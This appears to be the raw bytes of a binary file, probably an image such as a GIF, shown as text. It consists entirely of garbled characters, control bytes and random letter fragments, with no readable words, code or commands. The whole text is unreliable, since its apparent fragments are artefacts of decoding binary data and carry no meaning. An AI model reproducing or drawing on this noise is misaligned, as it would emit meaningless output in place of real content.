��B'%e�E"�R+ $���h��4`�8��8l�.����	č4u�k{8����X�1�@h��,õXC5�1�)` ��`@���΍�֘���$��5��$�k�`+|��]ѭ��� ���jޞ#gF!�J/��f�Ơ�n7���	�|//1�CZ� QAMAH��)�z��u4��1`�� �*�X���H�o���_��U��zPxh%\��\�t�B0(�($Bca��(d�9�(�Aa#A��~�K�t�*��dA#0B�<K���P���iC5`�7� �,`��
\ �kն � �A;m��A!�r!T��IS$ULA0@)x�>%��u��u��|�9~g" �9��9&��B�A�(�M��l4`�4$Q�D���� qi�׼�#P�GؽM�2,:C�6t8t�`@%����P$�Zm����\�n!��Zq#0�l	A� 2�2>M.��2�2'�h��p��'LN����4G���:���|��@	9EUh?$�����P�2(�,(�5d�:�3*1�����#\������(�0
�%`B!T�쁬��l��B�.��CS'/!O^�P^��A"��P6Z遦M�hH��iK�\�7�"
��2a9IFOg� �B*,C��]�P|`�Ih�&0�trX���*�[f)�����?_�D���6M��FW3�5�4�B'��XsY��%��f�cZ+g�1%��4�W��t7x�N�J��S�A!��R\Y v$ﴱ�k��xAL�Z<�� \v�E(����*Ds����6�1��-���%��*4f���<$&"�R'�5LC$Grl�F$g>>U�7�$��x<���EL��A�N�t]�H�D�K$��8�)L��� L@4@\�
� ���r���6�U�1����,�Ԃ�L%%a�6&(�<1Sk��W%1���D4蛤R�a�g�6B	�8��������ap	3�/5����x䘡_0�-�L�4�RW��� IP-��XuRLA4�ܤD���|�9!��%����+�ޖ�wB���QI?�BMTf�T]8��Ǚ�9����7S��kA)(C��t5�)�,����(���P����Z1<l@l�Pdd����)����f���D���� ��^�Q�2;ݧKb��h����m[�e�[-T������V}E�NÄr������p�P�$�2$$c�O({�0�:�ó��'P�h���)<�l@�귗 �R0�[�� }D0A�p�@x�!A!��йq�u�5�&�?���;�_+Rf?1�B_�TU�X�4�3%t�ʏ�<���*X:3��GN:��܏|(����'@��B1�l��W-��1:����[�|dA��I�}���ub��3���;'"s/<�p���۬\��Z4��2�Aǈ��@	h�)�^�m��7P��M̽:������S����
tr�Zm	��� <��<$_�;߮�@h�/@�ʦ��a���%��fa��i^/��͆������*,�0�� �ˀ( %0�I�@d���8q�ġS�p]�uv��)T'O�(QҳgH�L�~��� B�J�����3�Ĝ�Rƌ7w�� $�*W?[�J��O�8�A
)P�H�T
�"�V9}"
�ֳZ��E�6���Z]�I��lU*TC����=���:�̚6l	7X�C��Q�H��'J��ٓ�ҕ@  �2�آ'U�T�8��!C�=J���j�ZE�~��)QoN|}�Z*"����*���3�ϠO�u�Y4h�ZAw�**S�X,p�"Ì.x����^�_p�	34�����%��Fɦ2��8�` 8a�IRak�W�f��B��4(�O���VV��>�ďD�C�7��B��pk��瞁���J(Uڢ$�@>;�*&I�e�R�/m���=��iG�����uEK���>�"SL�"P�-��7�d�b����t�d�BQ�<���������*�=W��Ƴ ��A�>��!(�Mm�[�=&��!q��r���qǓ�$�RW��22-�9%�J�M�x���3jOZ1
�Q:Q�O��D.��zC>�TEg?BGyu�U�17N<s��X&�nĪ&k���IpDEt֩��+�D�U�U/ڲ��0�d-��;��P*a������4��F\l+ŏDNz�L5D.��D���l�T��`���R�	$�E����l�w��։G~��r!�Wel�.;d$�胏N\��W��d�ݲ2��:�6;^�*��ŜEnՔK��;���꒡�7�~���=G��\0��c�n��F�g��f�h~v�^¢D��xL�7_v܉�馹|�A<��>�"��j�yij�ԏ?��C�Ql��+�l�X���ul�;��b/b�B-���j��v�q+*OOa��P����jhz)Glw؉�J}3_��E�o˨E&D�W^���Q��b?�ہ"[�����=��cC���-P!&BB�   �W؂
��H�(p�M�8A��y"���W���j�%M���2����|Vj_CDB0mKE�!���l}�(źF:�эg����JQ@Q��Q�\<�-��	B�́�(�� �@G�
JP� �qZ!�H�	e�(m	�Q���>��F��Q����i@��C8��v��J��\���{m�>B"����rq6��3ґn�#_��*ZQ"P���h�F��|��𶐅-t�B��� AY؃M���Z��DT�i��+���4���l ����`J�9TqN}�x�:��M�˓�XG�1*QD�+7�qU�P�����؊i|�F`T��v:>聢� � ���B8���gZ͊~c(a:�q�נt�Ro��/ ��Aơ��P�JF����/ynr0�$�X�%�@��^��;�at��v�"Aъ/r�9���+Lt�������я�@�)h�  H��$����[�TQ�C:'�2�a6��QEr0���0��x��J긗c��
�i)�tK�2����h=�t%w����jU Bnk��P
�L����t �h`a��|B������x�@�4����8r�Äv>�PGb�>�P�0��,e�	�̞mט�EV�Y&�ƀ΁�KO�P�����CƄ�c6����BN��0� �5�A8��=c��"mPrÿt��\�8�W��-�Bw !�   ,    � � �   $+&%$+$#++,'344;:45!5"<!7"/ <"$8%'7**CJE"B"I(Q'C#%J$%E&*J&*D*+L+,G)%R,-U((M.1D,2R-2Z+4M23I67T24Z45U59[6:U::\;<Y96N1.b<=e88r05m/ZB=eB>sA=^=AV=BO<@c>Aj=Dw3JtE\CBXFF]PPdCDjDEeEIkEJdJJmJKhJFrKMvHIjRMwRNmLQtNQyNRwHXmTSkVYtRS{ST}VY|Z[wYW|c\la^{]a|cd�*;�4:�5E�:K�2Q�8v�5l�1^�"|�(y�6y�.t� u�IU�VV�VZ�\\�_^�WV�VX�KN�K[�\\�W[�\_�b^�b^�`W�e\�b]�b]�]a�\b�Qh�Yc�[i�Ir�cc�cc�di�kl�jf�ge�jf�lk�nl�hg�rm�rl�nr�sr�vv�qn�eb�cc�mk�je�kk�hi�ri�sm�mq�is�us�yv�zz�}{�wx�ts�xw�lx�uv�{v�|z�{|�nv�Cz��~��}��zŃ|ʄ}ǆ|р{�7��3��-��3��2��6��+��&��I��|��r��~��{��r��V��tǪ�����������������������������˄�̌�Ŋ�Ҋ�͓�ʒ�Б�Ҕ�י�Ș�՜�۝�י�؋�䙘ܣ�ڣ�̡�㫞⥛ר�ө�䭢諥곦춪鵪������厱�ø�¼������������������ 8@���8 1bDp � �FD���A 8`�� 0�ch @Y����3��#p�Hi��;���a�<t�;vL�0:X�ҡzLjV�u�ֹs��:p>X+�gHA�Ä	��"�e)1�I@8�9"bG�* @���@s�ȕ(�L�G��Ő�
(�ة��ٱw�j���;v�ȉ�ٽ�u�8���g yD1A��
��V �
��k�$ ���#F��X���#�@���,8�!����JD��Q8\��=t�A
��!b�Uu��O?�Ï?�p�OYuı\d�
<`�
�U�v�5ZP "6wM����e�PD��J"Dс1�G*I�@4 �J:x�
T����B$�eaV�`�� �g?h�q�p8aC"$q�����8�v@�Y��6��]*M�A��t�8|v�i@�R0�ҐAR �P�d�(��e��Fa�_�uG����� �#Yc��F
 ��H`�8<�A��$9jm�Q��@у�@AF� S #��J(��J�Z4D`�@"��@� GX�ҚUXw~�?�0�Ɇ���Xq���5xp�\`1v,(@���(A�V�k@�Ь�Xx j���; jJ�Ӿ��� 4�Y,�>o"$�l���$c�6��A�z�l!��5�(@ٓ�l�s@o$I�TA.��3G�V9�j��1�T�B���K�@@�����TYI�� b#���@��qw�&$6���'��� aE}���v$[�6O5�ݖ���-_'	Ѐ?�\�V\A�HH��=��,�⸟- WUt�u ��/���'6\��
H��A/�pB��"0B�����M&@zk`` h�@
 @fP�* �H@w��Ԁ-�@hG��%��������e��P��%���+���R���u�����ٕ� ��� 
�(@�# xp���<�"|�3��G��ZB�+<X����	�8���(O`�X���` �"��E��0m��P� 
h)4
d���*�����"}P����2HA�C��k��\?�A�N`*g�$ �)�`n�V�"��ZX\[wBs6���;�	DP "n��S9���*�A!wP�� 	=``��@#@I�P����+8N�$�!;��B�ɃFw���V�� 3I�HjX�x��c�� 5h�����/`A2s0�hJo}�>���~ ;�"��p1���0c�D����I�g�B�;5�	�*%�J�1ר:�:��d��\KM* �+�lp,H(f�E"!g=A.��� g!P@�ZI@�H�4P��B8'=a0�a���� �rM#��,��5�qIxBD0 w���A`6"$�
�,�R��'��z�fR�WC�P�H�ce@z�����pq ��.
N\M}<�q �(�P�P@ `��B@ݥ\S��z@+<�
a8����
��%b5  {E�H`��\Ojp����$K2O0$���ˁ^� ���=�n;i��a``D#�;@� ��p�gN80@%Ȁ
T0�W��.��xW��ag�
 ���X��0p$\@%3��sF�����1/� ���} ���<;�� ����G)A��=�A�c��&����O�È���q�#~�S��-�����xiK�'P���Ah;0�"Z�x����#�QJ8 �SE��$1N{�3���S��#}��%�3[����= bh���������xڀ
0Ƃ�Q�����0^@�A�fP���X��� �Y�k���3@�P� �K�Q�2 �uvaf0u��@�	�P��,m_��J>Ϭ�&��ǸS��G��iU3�����H�������f�!=��k�"$�
I�H�o�Pq��vCZp_n�� 	K��#o/\�	-<%n��H��"��'d��P�
�ks&\�$���a� ��D�0�B�і����_�
b����*T�	Cڬ�n��/a�^�j�P�t��/PA�Z��C�@�n�O�s9 	S����#�{�#��ې>�B*O
�V����n��Z;�͠��٥�������ͧ��m0b����t��e@��S`��'�"�@����� ���`�U�B�� 	�<� �00�A��
>��M_A=X�� X@�3^>�X�^���4�i3w[�46<� ]U:*�5 2`: A�c@e �~�7WP/�U\�5K�(s K��`@~"�~ ��P�@}RPL��@<@*0�c�W`��< �Wp8�E@b�h !�`7`]qI�T cU ��VL�= ?/І19ЁB0S �{�x�}��xXYo�&@:�LO pQ8^Y p�0��g� Jq�a�@�w<,�n-t�@<��Go>�6�A@�ePQ�?PE�g�a�O ���r7 # ��6*`s,�LPvL`�4E<�R@�Y�"�| 	�h���٨_�F�2��_]Pc�X�Q���s�V1�`�'��"���-���S �K`@K�"h$0'���x<@�X�g[P�7�a����W 䱆S5�B>�Z.@eQHx4�0�ֈ��`	6y�6�ɍ�`| ���I1*P '@oW�Z��p��F�p�ِaΰ�T��/`��4K�d�:�5�]�S�X�l!&W[ ^!�h.�@6{�P���9�n%�Y�!H\@3Y����8)	��	��	��Y�3�|W��7H���X~�F r��� A3�?�TP5\9���:P:A��<�6�1��S�@�gT��i[ph!�. 7�x.0:�_:gj��	e����_���z����	�9���	�`	:ɍe�;��d11�xHdpd�yr��tR�0� W�����A��K0_�����`���W�9�V����g �<ՙe�����ojН2ʇ4���;y������	>�	��:oR �>� Wp���7G~�0��u��p��kcP�>`<>P`��	��8�͸�sa��9}n)g m[`�a�00Vx�-U�H$�/��2:�5ʇz���빨?��	���B����#`*@ 7�e�M:U 5���x�0�� �R�Z�Cx�/�K�>�A@H1��X�/P�Op���6�XP`7�(��:@:5��f�0��ʇ�`����:�����뉞:	�`X0`��[`�J%8H�N0�W���`)�>�l���V��T0�W>���t�1���Zf`<�H-� �/�X����6Px��0	�:����,�"X� 	��	�꣛��
��
��	�г�0	���=}1@�c�+۝��H�nP~���`��`B�� ���0,f����:p��SptH?���#HX@q$���h��O�z
�d�� 	A+	�	�0	,��i�	�P	��	��������
��������e0:P�* �c	^0j�WL�rP[[Q��W>s�~�7�p�5^�Heg�T �l�S`A�++����F�(�䫌'��.�k�@��ڨ����;	��	��� �@��
�����
���:�
��	�`�S �{����/�@
�C���P�[�&4tŵ��f@	��7c[�/`��'���oKq�$�+�x�K�>`m����URP߻�����+	@PL�HE`h��9	�P�p��ɠ�O̿�k����j�K@^��Z����p�&�~LdH	f �]�l+vf`9@�9 �ñW�F <������Ԍc�����^��&+����P�У���/��9چ´���� Հ����� ���9P�e�Z
<˱I�r �TK��~�K9p*@	�`]Pjtl� ̑�:��A@�ؼ&�1ķ����4}<�	if�@����	� ��!P  =	�o�.*��� �BV,A�>��� ��يA�:�n�WT�s����c����,>�̻c��jP	~�{�ם��	�A�#�-�T���?�LQ�8�f�8����PʠP���#KFA�)-�A*�u� �����?@�]�ʳ7^��R0~��9�K>��������l�c ��	�j��G�̫ҧK�o��ڬH��^P&���<	/�JXD `q�E&31�5@�XB@�a �� ?;����HT�:V�
�����PcB<���ˡ��L�Qh�L�?�"��F��}Ϩ���یB U@������p��a;E�e� W�  �X��o��e��b 
g��ZQ�9�]��ۤ�К��P~� �:�]��`ZH2��\��f̑�h� 	��_�۽	�pA���f�?E6 �	�
��U` ��3�D9I��T�m����,�"�[���8 �S@���F F����? �O��pf��u��s� ���^jk@	W�0 `tx�'m�'���7q
�_p�G\:�a�8�#�1S` �-pM!X!PCKA]~�݂u�� �P�;�S��0	����J���W�Z0aq���M���~f�^�R�W��P��jjh@	1�= Ҡ��0�L ̧e`jcPj�#�6��d��H [��Gۂ%;2�R�[����c'6�n� wA�1�����	d0��t��3��L R����~���e@xR`X���q�	/�E��㹩���θ��|`Or��	���Y���S�40F���>-�r�ub���n�X�� ��Y�Н��	j/��w(	�
`ppf��եN�0	�,שf�XH�<�gk��	L@�F��ep�?�f rT^3��5BD�4�:t�o���ub* CQEW]���}�*�Uu|Н�@	��X`�R��@��	a0Y�巵��@���sS`�����	��= UՌJ�|Pkd���Z��O	�	��g��3�|�&/��Mf�"&��P#fb3����u�D>00k��c`��*��0@8p��P~� ��~U`��i�Qh ��B�-�
�1seG�>rH���2|&�!�%K�)d&A��	'L�(�#�	�) ��	D���a�"|�t� D*<d���,����!)R�&\�@a
RΜ�TT!g�\A+%�"7�LY0�,cM�g�1b}����e�">������ł|��⇏ T�V�2�L�Eǐ�"%K$i�:}B݉S�0[�t��e�Bxp�a�PHxx�0cn�J1XX��E�P[��PU:�A�M��hМ1>��1X�LY�"��+]ΨYC)������E2��6�
2h!�H���)�c�+����(� ��$L0i�O*9�`@6j��\ �2� �$f���:P`�,�@*�2�!N���:�N*�&���0*Y�(��r��"1�>�X��)6"�J@�D�G Ư��(C���b
*|�A�,䁇 ��A�&���8�@��?�&�V��D�b�I � IB�Q
�ͥ�\R`����� [H�HBH�%��ʀ"@�J�Ψ�@,#1I�N�2���:-���Aa�av?���(�t�!� !/�d��,����@#сJP��3>Iw���QO%�� t��5
වd��
Fa����~!=D@r�����@�uJ\k��J� !��O�H&�DW�UY��5��/fn�<)t��k3(C�)�h0�p��12�+��N&az�JBty� � *8��{1�`�$� @� �	h��r�'f r	���E��N뮺�40��H>�d�OnX`�,6�hL<y�WVq�e �Ùa���?2��"4�_Ѐ��%|3�g�V�i�;�d��Ϙ��
&����� �v&H"	n�a��ox����S�э��*�aer�'h��?4҅ �(�iO(��h<�FY.�e������l�9P�� h�kAR��������v[	�� ��"��p����&=8@���9��v��T�r�n@��� b�^m�'  �ck%^���g�a�%0�	V�"�x�4\�
j��y��0�9.A+ȁ
s�@��	�r�*`�����x�+3���� 1�`��S:���4@�z�� �!M�H���%�i7�Sn�	tR�c��8�����=�ڃ$$�DO4Q��,��W$J��C.u�K�Ak
���,D����������((��9���b  �y�J��3��B��d�.�4`�+�@O�S�L��3�m	A�dV��J*5�dmX��QBi��x���T����&(j�"��E�\��UDQ� �!rɇ>�a?3��F� �x� �B$P��@����p�0�'W�|p0"� ��f8{Ѓq��E-�A�� P�3`����@B��g<w���) U�XB |Ƞ� �
^��*h���ЄD]iHc��p_�^�W��T��,�f(�/`a��E�P�,JA����:�a�a0�w"�kj� F�@sZ����M}��y���y,�j�E��N!���A�뢡HE8�� \�d	+��|PW-����t�J'N���������|ȟ��@*H��-�l(�L����@<�Nǀ%3 dpP �Z
e�t�kY�T�b�� .i$h5O>x�	x{J�S�­AYm��N2) �
4��@
�ӌ�$��L`TԠ�+�{Q�����8�!@����q�&�������'&�J|�;د��@�H�,낂L`�{3���2����E|�B0'��������T��t�^p�=�D �(� �@	�`�$3�"�JM�b���4�!��R��}�15�l�C�Fރ��)�',y@8��h��nL��@��P��" & x`�OX*r@�����;`@�Pg;㹦c���C�u�6,tZ'Ѐ` þ�"m�I�u�԰�46!�yC1ޠ~b����>Č0GNݪ����n��Ru��:Rbw2�p�MJu�n/�#��?���>`��P�j_�<(CJ1�m !��	1�1`h���,�BD���E��i��\.�APKNӫ 5��a��5�0��_�˳^�!gX@�@��׵1��z���=!6 �O�ʐ����m�As@�P���̓
���,��Ͼ��k�*hJ��́eRJ�S�.��X,�(9Z���I_%T�y��l3��Z| �,����r��P.k��l"� �Ma�um�< ��砰�/��$)iapU
�����@��]��EJt$� l��A;�HU��ǭ����7�i������4�1KX�����0=p������l ����؀�(�p*�_y�8!r" 	h� >*�8�pQ��k>��*0ɑX(�#�=���UX�qpw :��%���q�����3���)�� � P��3��.�0� O)
� ؂@%<��*$`$(����3�!w��	I����y���@	`�%й��>�>���\X����z"��A���i�ALȄU
BU�?��<6t,ǲ�� �J0�E��)��5��H	���¡x��ʓp��(�sڔ�C�3|!��K��íz>���)�8"����<��x[�wp��R?�C?CT?���k��kDI`�]�7ØD28�-P�)X)�x�,�5�J��I� H�8�P��� 8�=�c&����!?ç P��ۈ=�%h���
P� ��@"LP�M��@�w�������'�q ?�S?iX%kl�lT%S+Iǯ�Й�h�� ���.5�	��H 
�
���"��������>$h'ܓР���=��sH}
1$ä�+��2H��ÄN��M�kX�u��x�1��npo���Awд���zO������F�#�T�
�T=��������H����
������b;�	0� �%��*��%h/�����l�o����0�¸��QN؄V���K��Aj�s(?�\I�cI��O�%�I �Ō��J,�B2<�L��X5��� � 0 �G��r�� `��-&�� *��8i���M�( ZMs\X�@�.��[�v�L`���+i ���O�o�j�Au�A�N��>԰ô�Tz��3�Tی��J!) *X(�ӊ��	 h�`��xB������˹˰)��-��81�ɨ3sd"����t�UbD�Q�X:w���N|���h8?P[I%��y�>XQUbFh�=������ɚ��p�1CM��	1�����Lbh/VK�-�-H>�L>ؼ�������3~B~���cܾ�s�TӒTS��1P���K:4���ܾUB�V���|�>�S;5�~;2=�%<�(��(J�ҍ��	7kP3xp�Fe/+xT/���*h�)�TM�#ȓ���_QH�=`Z����o��i ���������g�wU%S5���:�N`����%���Ȧ�QbV���"�*��`��@ ��#���a,��������ҜyȀ_Q�/��Eh�R}�&���snPDѤ�X��h�W )�S��N���\�(K��mQgA�%�ї@�޹@�$x3�@�8�������1 �6�S� ���J�28Y���bY�*�����vm�\�����Wɕ/O�j��W�UMs�h(��{���O�NIإ=ؐ2���L��������� �� ���+�'jC���+H����I��=����9���Q�X��Ȁ��"v�ٿ݄��(�(n������(��1Z�"ə\9=�9L�)Ix(]������)�Z�H�ށ�M���'�G�$[�b3P	0�U�];m[lۈqT�)�V|��G`��k��t�OX�Frp��E��ڴ?�ѱ�z�ɝܖT%����;/��!+���-*]P�ob�*�ϹZ���4X�N8L�Y��� ��qD��9��Q�R��M�H�(Y���`�Y�\0c���%*�(VZ]�L��9M_C��!���"��p�'��36����q��{�--���X N��)������P�1��_�iū�-��e��Yo�5%a�i�h��&��h��ٴU�F7>Fk�Ӑ��K�HL���,��5� �����ғ8QB���hAvń+� G�J(�B8�ϣ�%���p�P-f�O���e��WR�Y
�VhiX�ihLe�:W`�Ei��eZ�����K�L��U�\�0+c>��d�,m��R� (Y�a��,��]0	J��c�J���!�c�9!s��Sc7Z�Q��r���ɩW�����X&ᡕAy6�OТ=�%�3F�B�z(�ӱM��僆F��X#��$��@��/pI� !0#m�T�Ќ+�Ron�`k9��7�iQ��˱T&a�l|^�����,Z7�c��]6L�4V�1%��=P� p� 7(�x!�e�ܵ�����2-(�U�����m f�� N^I>��8��ބXV���(Ɂ�l����e��>̣n:9m7\&h�B�U��q:jhD6i_h8]~m�>H�x�*����X�V���t�SЄ/Ё!Y�)><���h���#��X���,�ys�LȄC?��(��y����=l��"t:R}��H�Pzx�h�h�I�Ij���
h X�v�*�I��+؃Vh�V�w��tH��w��N�{���T:y�̙ت���4	Y�E����{���������p�4�g�ô�IdL_-�Ǟ�K�hx{؇�\V��E�r|�H��8�)X#pA�) ���?�6��4�t sp�wxkȄ (�d/��� !a���Z�@9OsVXn��5�����]�p8e���(��Ӣ���GNOp�}؇|�g�V��I��7+�x�)p�-(#��`�8o ���Pr �pPwq`wrXrw��tx!� ���E��4Zm�ҝ+��un�}O��3L����ބ�yxĴ�`�<���"�B��h����|`vw ���@���"���w-��t؆�'wtW���yrP�t��x�ux)(�j-���ZH
�/�(�Z��)WXEisV�Vxs��T%������E�G��O�1h�Kw��}x�u8LOp˪R)��c#�Ѐ> ?t'�t�x(�߆��r�yu�`z��I8�h�V���\��x�f�07n���{�\�\es���ͣx��=��c�<�hhe�t{�N��ӸN�1�p�k)Xk���&�o��o({��xh��˼��|z�H{�G�� ���<���|��1y���i%\=����)-�2 BϹ�:W���>W�w�_�=�}i l�<i�Ĩ�2�|H�����y�捜�o��ͫW/ܶ��FZ$�N=x��ŋgϝ2dL���)	ɔ�C榤KB7]�ꓫd��.����ѧN7a�d�$I��fђ���bŖѳ�ў�j�Z´�U5h��Y�6n�:w�y���H��^�����a4g�<x��u�W��H��.��X�^:z���CdA���r�̘�eʄ�#�ҦL�V��iӧQ�R�jI��>|�T��u,tْ�_+�m߾�6E�V7Z�j�,���&�g����̔B��f�^Ky伥�\�/#iÍ.ߐ�i�س�=�؃�B�&yA[ld�F��Q��&�)�oR�IqXe�U-NQE1�]X��a�u����'�`�
x��2P&�L�I'�,�	>�@:���	����6��SO�9ܴ�N��؃N7��2 7rs�<����:�ȹ�:�"CY,7�f`H�$edAF&��6T���؛p�U��!Y-��5�8�O\h��{�x�}he�%�Ե
n�\3�@���}h�C<Tq�R����iS�9�,���M8�c�6��
<���7۔�N<�tH����|Whgx1(mY\a�S��F�S�,�b��Ue(V[��VX�䚸<q:�Y�e��[�(�4�HM]�^�GB�0E�S,!ŭK萁� ۍ6ݔs��6��R�H�tc�,���X=����6�f9�#8�\�N.BĠ����OWH�����"�����'��{�V�d��!�X`ae�60���0&
G��+�@�ԙ\��SpA�B�ŋ��������Ì�*kc̰2,���9��R/��o����A�I�A���^�&�d2�PSAE"�Y�wI������{���f[���\�=�loUjܦR�]n{g"	]��EK���
̀�7$wÌ9�В�ʦ���,�"H)��C�)`��/���-gۈ�7�?Ȁh0���4>X�vD�[����a�^�j�r(œ2����Uň'�z��ЇH��a�4�Wx��i����,�
K� �b31f�D*R!�A�B���d3 ����6����#p�+���4/$$I�C�7X"O؎��I�VZD�/x�_�A�`6��F^i!��"Cr�n֐��v�	I�b����%��%TA��5��D&Nn�D*f1(�B����9�T���8������QG0�ԕ6���(T����ͱ����[62�?��JX���9-Kg������!��K�!d�T�p�D����(g��M.���)`��?p�ܘ���E/�C�$#<t!-Hb,���.xőwt,�3W·��\YЁx���!��Ɍ���p�FtcE^܁N��� �3��1и�4F�����H� !
G8⟮�9bQt�"��Y.�ȸ�����	�7/���NM�t&�F���PӤ<�JW���d����\�Nͭָ�;��d"���%��>`l	]Ё���{����Rc�2Q�� �*�JUQ��(C�z��Z�#���8��j1.$�9�:A��ޤ�q|En�f�7�F+2��"#� 5X�^7֐[��=�Y�b�O����b{�^�J�o_��v�
o�"����B;S�B�E�@�<�a�C昡�s��.�-n�ፆ�Q���4d��2UFS��ޖ���W��v$�ބ2�h�6��Af0ИH@��K
�R���'����ר5"�C8�U�P0��Ģ���~	�_t �� D���֮l$�8�-���o�V��m�B�n�#'(C��a�i���D&H,�A����
k�0�Kea/x�"���8ǹri�^�)�z�Ш�+\q7W��J�ley�F����*��e�����-��G�����#`�S�BX.����fq��tc�^h�Nʨ��K��A/7ņ��!j�^FgA�nX��L���X_ѵQ��*pY�S\j�zɖ �ѐp�`c�܈E���Z�B� �-�a�U�!a>�*|�T����G����ґ����� �%�]�>�)��\|o-5�m��hu�&'Pfc����v!��#hy��w�eh	>5���;Yo��S��-�! ��X����7�r��x�}�[�{c��	�l�1H��0���h^��0];�BN4���58��Ni��9�=� V0�!A�U��wd�`�>��Ah��a��h��z nm�G�np3b�S���>i�˝���;�a,!�6�&������)�O�c(^0�
\ ywsr��Z�U��#W|�E���1��M�
AP��n�q��X*��-4!��-<�A���*����-��ڙ��̂���ܕ�7 ��@K��{\����E$,G����T0�<�����@И�!��HB��"��[	SX��M#$I���0 ��: �(�	� ��̞��d!U��#���OSm����:|n�}=�C	�@�e�%hB�ؽx�T�$H�Lӹ`LNA.�H |��`щ7�D��[+�B+��'L�"L�$DB$�0�+�ᛁ�6�B)�bbN<��(<��fa>B3,T���h�I��7�\n��<hA	�`�Ƚ�X�m��׀�AB�OK�@ "!z@����ҋ\�����\�@+8E+��Y�"DBX���h��6�q��lC<hC��"��da��-��9��P��lC;�ö�/2�=���ML�t2�2
���",�}��@�@5Z#���٠("8��8^�q\+Dq���x�$,�P�A>�e8a��)2N��b+.��A <�Ѣ-*$*�B;�<h/n �<��= �0��UA�F6���<#l����
�@x �<�_�`�@̀L�݊��D��EP��S0&X��D��!�<�C����-$�������#��A���i�T2���P -�<���NY��n�C<��\LIB�qd����XxAx��A�@��`� �%`z �_a���M��u��2�E�P"��\����*�=�C8�Y/x�?Q�gM�jb�j���#��LN��fC҃�4a��n��8� 
0�Mx�Ӡǣ�������X�ً�d��5PA\ X�\@`]a�$�x�"E�n8�udTH�L��d��>��|�C}��(��-� �k��B@�@RU ��,�;��<��7��ȑ�����C� ���DMP4�H��&�r.�� ,+X���x������i'6m��MV��Ð'+ jPJ��H@�C:��<���z&	���#8�#�& $U�R��f)�8��g��������nƉ;l�����	cZ[\G���\*���
�A%�5������,�(�|_�����a*��,�Z��8�B�@�GJ48�B)X��(�B)�B��AT�����<�S�*�Ă.�CCʃW�n�c��8�C��ǹ�F��$L�L]}�tA@�
A&L�邫'����0 _2 �@����d�$�l�B��EUl5�HA�(����.�B((�(�����#d!h!@$H�?����B- H8��<��",������h �L��L�b"��;�H��@dA%/l�7p�PA�(_*@��� �m�
Y^,�V�,[X�W m�� \�;l�*-�:m�`����>i֖�H��/�C<�����d�m�j�H�HAt�ۦ��- tl#�5�I���p�5|B�H�
\ (��l��`��
M���l�M��^.BHA{�c��E�8$-��.�j�Բ���j��2�XK؊-�&l���EP	�@�(&���N��\��Ԁ@5�BȺ�79�@T�5@&��d@_*�` X���_8W�.ǍBL�RA@$LXz�/��"��?��*8�T���B�:B������6��:|ɗ̝ ��zi��`�A[�-��Dt����RH�4��E`�nn�� %@R!�p_> (�x@���@!����	ː$d�E^���^�6�*�+�k*�:qT>¨櫓RQ�	H����N��ٚ�~�CX�kL�dA$�a�FW���&�kpc�I:��T�'��To�^� ���ԋ��ͼI����ʱ�d �o`C*�� 0m����TR�T��j�-�]Єe���+�i�r�1��4�9�����i+@�4L�f�2GK!D�� ��'|B$��X  3@`�"ʣ^�s-�E2],@+������ł(��:����)�*��j:���-�B���u�?���x������a�4�Ǿm+#s�C&��\A\������,���62�	q+� ];��P���+T�شl�B)$)�6�*�^<4èZ�;�ª�6���5uS_F7�&X xA-���:OWp�0|A2T6H��mT�I:�n�CUd��G��'�A��ĵ\��� C<.���������X�D7L1a�Y�	�w{���#��=���T:�*�B��C�fǷ7|6��DIh��D�Di586P�fx��Ins%n��&p��@$�'�h ����Ĭ<.˱Y� ~�ʑ�
,�v�t˔�(� �#��5C38�faT���B*,QH�If��w�0N7x�%l�x��DI��D�AA�7<�y5l�6nG<���L�2��jt�'x��	d�d#a� b�di����	� 5L/��vk/�($)@��T\i��+�A# [��aw|y�x90��@4_��jEV$pG,D�4�E���I�	WryW�	�Ŝ& BMaS$��Ԁ�e�l�u�@J�X�NuR��6�y5,U-����-��:��=i�/�^!�XU�s�H �NΔN�pH�Q9|�.dh7	<����������q�n��G���{��)�" ,��`�D���\`S�5�� 7�X�@�S,Ԃ-({���aX�WmR����?���s�-i�;��oC��	/�;0��v!���D�BOqC��q9��m�{��;)$��'"`B�dLB��@<@�&� ���]j�	Ȁj���	���d<�o*lr��Q%k�����&U����׶��8��|��z����.|�h�<ZԀL�^�v��n�<���绖*���\UHB�A2D�T�_��yph�j�6�	���aBgaY���&s���*�*�3�-�7kn�*\R{���3���7�|,��(�\�`F���*<�]���$l9leWv�<��_�<������&�A��+P��I�@`�	��L ��(�@L��m��)/4�����L�PE�H�*XEe5ȑ�G�L���*V,X�*��T���z�쥍f�n���Y�&���B�
� �K%ӥ�[Sn�đ#�N�];v��кU�<����5���Sg!�H��d�n�0�@�+�h���[I�%]I��c�
��QD��Ċ/I�ʈ�Q�AM�R5*���E��E��L�4��٫V-[�jE����/^0���Z�m�~K��.�Ux�r���kٲg���%�"h��x�`A�P�J2����(W�1�eȟP�M����e)Q�:
��s|G�����J���NS-&^(M�RB	�!
X��U�ɰ7o8�&�rʡ�8x��'�����Ȃ�D^����)�p��)V╋ja�Gf���QB�(mJцXJQ����cɔ�D��7:0��BQ�KEJ����t�I�Zd�? �?�Ǜi�G�=$��tF<.��Z�+{"��"K$D.1(��41e�I_��Xx*i@�|��^xA3��Da�>����RqG�CA��U�QC�"�Z;͊PY��!� $��}*���
v��O@��B�4��H9K�� ���T&��"Z��Zs�]�)�d��QH	�Zke��X~�K@���vmވ��6C��s�q
Of�l'y�!��=�9{���P�M�	V�Tn��Zx����`1V[��5^|�7XQ�u@U�lsB-�Xo`?	��>�\`&��Pb9G[hr*q���t4Yy���jm�#Dy[D��B`�9&��i-S��O>X|I<qy-%ZVAD�UG4aS&�PO� �B#��c:-���=\S�ȢX�+�VR�\�Ԝ�D��F{���P F�GQE���Sp��;�Yb�)s�)'gB� w�}�I���E�Z/˯��~��b�b
V���]�QTQi%R.�/Q^j�p�� ��@D�x\ec�= H{�CE����1y�cm����f7\��A���Qs�c��!l1���*&��I�z,RT�_���D��98�H  ��L �:�����RTcx!��e��$�����g�im� ��A�҃D�(�<8�*�xT��(D!�����8G��A�X"��E�gT�B'��F�T����`~��P�=\��[A,�� HA}U�N��W����V��YЀf�ą�C��U�"��}Ō���/+hx@p�� �?X�ȜB"�he�`�Zx������6r%RRzdN� Z�By�Z ��2�A�d�$$��)�����+H�I�����
